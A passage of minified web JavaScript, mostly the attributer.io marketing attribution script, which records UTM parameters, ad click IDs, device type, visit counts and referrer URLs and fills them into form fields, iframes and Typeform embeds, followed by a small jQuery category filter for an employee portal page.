Campaign":e.host;case"Direct traffic":return"None"}});i(this,"getDrillSourceSubdetail",(a,e,o)=>{switch(a){case"Organic search":var i=this.getUTMParam(e.href,"term",false);return i||"None";case"Referral":case"Direct traffic":return"None";case"Organic social":var i=this.getUTMParam(e.href,"term",false);return this.hasUTMParam(e.href)?i||"No Terms":"None";case"Paid search":case"Email marketing":case"Paid social":case"Other campaigns":case"Display":case"Affiliates":var i=this.getUTMParam(e.href,"term",false);if(i!=="")return i;return"No Terms"}});i(this,"getDrillSourceSubSubdetail",(a,e,o)=>{switch(a){case"Organic search":case"Referral":case"Direct traffic":return"None";case"Organic social":var i=this.getUTMParam(e.href,"content",false);return this.hasUTMParam(e.href)?i||"No Content":"None";case"Paid search":case"Email marketing":case"Paid social":case"Other campaigns":case"Display":case"Affiliates":var s=this.getUTMParam(e.href,"content",false);if(s!=="")return s;return"No Content"}});i(this,"DPfirstVisitDate",()=>{if(!this.data.hasOwnProperty("firstVisitDate")){return this.getTimestamp()}else return this.data.firstVisitDate});i(this,"DPsubmitPage",()=>{return window.location.href});i(this,"DPgclid",()=>{if(!this.data.hasOwnProperty("gclid")){return this.getUTMParam(this.data.landingURL,"gclid",false)||""}else return this.data.gclid});i(this,"DPmsclkid",()=>{if(!this.data.hasOwnProperty("msclkid")){return this.getUTMParam(this.data.landingURL,"msclkid",false)||""}else return this.data.msclkid});i(this,"DPid",()=>{if(!this.data.hasOwnProperty("id")){return this.getUTMParam(this.data.landingURL,"id",false)||""}else return this.data.id});i(this,"DPfbclid",()=>{if(!this.data.hasOwnProperty("fbclid")){return this.getUTMParam(this.data.landingURL,"fbclid",false)||""}else return this.data.fbclid});i(this,"DPgbraid",()=>{if(!this.data.hasOwnProperty("gbraid")){return this.getUTMParam(this.data.landingURL,"gbraid",false)||""}else return this.data.gbraid});i(this,"DPwbraid",()=>{if(!this.data.hasOwnProperty("wbraid")){return this.getUTMParam(this.data.landingURL,"wbraid",false)||""}else return this.data.wbraid});i(this,"DPdevice",()=>{if(!this.data.hasOwnProperty("device")){var a;const e=window.screen.width;if(window.matchMedia){if(window.matchMedia("(pointer: coarse)").matches){if(e<768)return"Mobile";return"Tablet"}}if((a=navigator.userAgentData)!==null&&a!==void 0&&a.mobile){if(e<768)return"Mobile";return"Tablet"}const o=navigator.userAgent;if(/Tablet|iPad/i.test(o))return"Tablet";if(/Mobi/i.test(o))return"Mobile";return"Desktop"}return this.data.device});i(this,"DPreferrerURL",()=>{if(!this.data.hasOwnProperty("referrerURL"))return document.referrer;else return this.data.referrerURL});i(this,"DPlastReferrerURL",()=>{if(document.referrer&&document.referrer.indexOf(location.protocol+"//"+location.host)===-1)return document.referrer;else if(!this.data.hasOwnProperty("lastReferrerURL"))return document.referrer;else return this.data.lastReferrerURL});i(this,"DPlastViewedURL",()=>{return document.referrer});i(this,"DPlandingURL",()=>{if(!this.data.hasOwnProperty("landingURL"))return location.href;else return this.data.landingURL});i(this,"DPlastLandingURL",()=>{if(document.referrer&&document.referrer.indexOf(location.protocol+"//"+location.host)===-1)return location.href;else if(!this.data.hasOwnProperty("lastLandingURL"))return location.href;else return this.data.lastLandingURL});i(this,"DPdrillData",()=>{if(!this.data.hasOwnProperty("drillData")){var a;a=this.getDrill(this.data.landingURL);if(a.channel=="Direct traffic"&&this.data.referrerURL!=""){a=this.getDrill(this.data.referrerURL)}return a}else{return this.data.drillData}});i(this,"DPlastDrillData",()=>{if(!this.data.hasOwnProperty("lastDrillData"))return this.getDrill(this.data.lastReferrerURL);else return this.data.lastDrillData});i(this,"repop",()=>{if(this._repoping){return}this._repoping=true;setTimeout(async()=>{this._repoping=false;await this.watchForm()},500)});i(this,"DPlastvisit",()=>{return Date.now()});i(this,"DPvisits",()=>{if(this.data.lastvisit&&this.data.visits){const a=Date.now();const e=Number(this.data.lastvisit);const o=Number(this.data.visits);if(a-e>60*30*1e3){return o+1}return o}else{return 1}});i(this,"watchForm",async()=>{async function a(a,e,o){const i=["input[value='[".concat(e,"]']"),"input[name='[attributer-".concat(e,"]']"),"input[id='[attributer-".concat(e,"]']")];for(let s=0;s<i.length;s++){const t=a.querySelector(i[s]);if(t){if(e=="ip"){o=await fetch("https://api.ipify.org?format=json").then(a=>a.json()).then(a=>a.ip).catch(a=>"Unknown IP")}let a=t.value;t.value=o;t.setAttribute("value",o);return new Promise((e,o)=>{window.setTimeout(()=>{let o=t._valueTracker;if(o){o.setValue(a)}var i=new Event("change",{target:t,"bubbles":true,"cancelable":false});i.simulated=true;t.dispatchEvent(i);i=new Event("input",{target:t,"bubbles":true,"cancelable":false});i.simulated=true;t.dispatchEvent(i);e(true)},100)})}}return false}var e=document.querySelectorAll("form, .form");this.data["customFields"]=this.data["customFields"]||{};let o=0;if(e.length>0){for(var i=0;i<e.length;i++){var s=e[i];var t=await a(s,"channel",this.data.drillData.channel);if(!t){continue}s.setAttribute("attributer-set","true");t=await a(s,"channeldrilldown1",this.data.drillData.drillDown1);t=await a(s,"channeldrilldown1",this.data.drillData.drillDown1);t=await a(s,"channeldrilldown2",this.data.drillData.drillDown2);t=await a(s,"channeldrilldown3",this.data.drillData.drillDown3);t=await a(s,"channeldrilldown4",this.data.drillData.drillDown4);t=await a(s,"gclid",this.data.gclid||"");t=await a(s,"msclkid",this.data.msclkid||"");t=await a(s,"fbclid",this.data.fbclid||"");t=await a(s,"gbraid",this.data.gbraid||"");t=await a(s,"wbraid",this.data.wbraid||"");t=await a(s,"id",this.data.id||"");t=await a(s,"landingpage",this.data.landing_url);t=await a(s,"submitpage",this.data.submitPage);t=await a(s,"testingdata",this.data.test_data);t=await a(s,"landingpagegroup",this.data.landing_page_group);t=await a(s,"conversiondays",this.data.conversiondays||"");t=await a(s,"visits",this.data.visits||"");t=await a(s,"device",this.data.device||"");for(var n=0;n<this.settings.customFields.length;n++){const e=this.settings.customFields[n];t=await a(s,"custom-".concat(e),this.data["customFields"][e]||"")}t=await a(s,"ip","Unknown IP");o+=1}}var r=document.querySelectorAll("[data-attributer-iframe]");if(r.length>0){for(var i=0;i<r.length;i++){var s=r[i];var c=new URL(s.src);function l(a){return s.getAttribute("data-attributer-"+a)||a}c.searchParams.set(l("channel"),this.data.drillData.channel);c.searchParams.set(l("channeldrilldown1"),this.data.drillData.drillDown1);c.searchParams.set(l("channeldrilldown2"),this.data.drillData.drillDown2);c.searchParams.set(l("channeldrilldown3"),this.data.drillData.drillDown3);c.searchParams.set(l("channeldrilldown4"),this.data.drillData.drillDown4);c.searchParams.set(l("gclid"),this.data.gclid||"");c.searchParams.set(l("msclkid"),this.data.msclkid||"");c.searchParams.set(l("fbclid"),this.data.fbclid||"");c.searchParams.set(l("gbraid"),this.data.gbraid||"");c.searchParams.set(l("wbraid"),this.data.wbraid||"");c.searchParams.set(l("id"),this.data.id||"");c.searchParams.set(l("device"),this.data.device||"");c.searchParams.set(l("landingpage"),this.data.landing_url);c.searchParams.set(l("submitpage"),this.data.submitPage);c.searchParams.set(l("testingdata"),this.data.test_data);c.searchParams.set(l("landingpagegroup"),this.data.landing_page_group);c.searchParams.set(l("conversiondays"),this.data.conversiondays);c.searchParams.set(l("visits"),this.data.visits);for(var n=0;n<this.settings.customFields.length;n++){const a=this.settings.customFields[n];c.searchParams.set(l("custom-".concat(a)),this.data["customFields"][a]||"")}const a=c.toString().replaceAll("+"," ");if(a!=s.src){s.src=a;o+=1}}}var m=document.querySelectorAll("[data-attributer-tf]");if(m.length>0){for(var i=0;i<m.length;i++){var g=m[i];var u="";for(var n=0;n<this.settings.customFields.length;n++){const a=this.settings.customFields[n];u+=",custom".concat(a,"=").concat(this.data["customFields"][a]||"")}g.setAttribute("data-tf-hidden","channel=".concat(this.data.drillData.channel,",")+"channeldrilldown1=".concat(this.data.drillData.drillDown1,",")+"channeldrilldown2=".concat(this.data.drillData.drillDown2,",")+"channeldrilldown3=".concat(this.data.drillData.drillDown3,",")+"channeldrilldown4=".concat(this.data.drillData.drillDown4,",")+"gclid=".concat(this.data.gclid,",")+"fbclid=".concat(this.data.fbclid,",")+"gbraid=".concat(this.data.gbraid,",")+"device=".concat(this.data.device,",")+"wbraid=".concat(this.data.wbraid,",")+"msclkid=".concat(this.data.msclkid,",")+"id=".concat(this.data.id,",")+"landingpage=".concat(this.data.landing_url,",")+"submitpage=".concat(this.data.submitPage,",")+"landingpagegroup=".concat(this.data.landing_page_group,",")+"conversiondays=".concat(this.data.conversiondays,",")+"visits=".concat(this.data.visits)+u);const a=g.querySelector("iframe");if(a){var u="";for(var n=0;n<this.settings.customFields.length;n++){const a=this.settings.customFields[n];u+="&custom".concat(a,"=").concat(encodeURIComponent(this.data["customFields"][a]||""))}var c=new URL(a.src);c.hash="#"+"channel=".concat(encodeURIComponent(this.data.drillData.channel),"&")+"channeldrilldown1=".concat(encodeURIComponent(this.data.drillData.drillDown1),"&")+"channeldrilldown2=".concat(encodeURIComponent(this.data.drillData.drillDown2),"&")+"channeldrilldown3=".concat(encodeURIComponent(this.data.drillData.drillDown3),"&")+"channeldrilldown4=".concat(encodeURIComponent(this.data.drillData.drillDown4),"&")+"gclid=".concat(encodeURIComponent(this.data.gclid),"&")+"fbclid=".concat(encodeURIComponent(this.data.fbclid),"&")+"gbraid=".concat(encodeURIComponent(this.data.gbraid),"&")+"device=".concat(encodeURIComponent(this.data.device),"&")+"wbraid=".concat(encodeURIComponent(this.data.wbraid),"&")+"msclkid=".concat(encodeURIComponent(this.data.msclkid),"&")+"id=".concat(encodeURIComponent(this.data.id),"&")+"landingpage=".concat(encodeURIComponent(this.data.landing_url),"&")+"submitpage=".concat(encodeURIComponent(this.data.submitPage),"&")+"landingpagegroup=".concat(encodeURIComponent(this.data.landing_page_group),"&")+"conversiondays=".concat(encodeURIComponent(this.data.conversiondays),"&")+"visits=".concat(encodeURIComponent(this.data.visits))+u;a.src=c;o+=1}}if(window.tf){var d;(d=window.tf)===null||d===void 0?void 0:d.reload()}}if(o==0){this.repop()}else{console.log("Attributer Populated.")}});this._repoping=false;this.dataPoints=["firstVisitDate","conversiondays","submitPage","referrerURL","landingURL","lastReferrerURL","lastLandingURL","lastViewedURL","drillData","lastDrillData","gclid","msclkid","fbclid","gbraid","wbraid","id","visits","lastvisit","device"];this.drillSubSources=s;if(!!!window.attributersettings){window.attributersettings={cookieLife:365,customFields:[]}}this.settings={output:this.testLocalstorage()?"localstorage":"cookie",cookieLife:window.attributersettings.cookieLife||365,storageName:"flaretrk",customFields:window.attributersettings.customFields||[]};this.queryVars={};this.data=false;console.log("attributer.io ready, version ".concat(S));this.processData().then(()=>{console.log("Attributer Starting Populate ".concat(C?" - UNLICENSED":""));return this.watchForm()})}}if(document.readyState!=="loading"){document.FlareTrk=new I}else{document.addEventListener("DOMContentLoaded",function(a){document.FlareTrk=new I})}n()})();

--- FILE ---
content_type: application/javascript
request_url: https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/optimized/rev-1652eb5/jencapgroup.com/wp-content/themes/divi-child/js/nitro-min-d4d009f105bbb43ac34bbadde940dd59.employee-portal-filter.js
body_size: -254
content:
$(function(){$(".js_filter_category").on("change",function(){selectedCategory=$(this).val();if(selectedCategory!=""){$(".filterable").addClass("hidden");$(".filterable."+selectedCategory).removeClass("hidden")}});var e=$("#clearFilter");$(e).on("click",function(){$(".filterable").removeClass("hidden");$(".js_filter_category").val($(".js_filter_category option:first").val())})});